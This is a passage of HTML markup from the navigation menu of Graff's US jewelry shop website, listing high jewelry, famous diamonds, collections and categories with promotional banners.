<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewelry creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://usa-checkout.graff.com/us-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/us-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Colored Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewelry creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://usa-checkout.graff.com/us-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://usa-checkout.graff.com/us-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewelry</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://usa-checkout.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://usa-checkout.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewelry Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
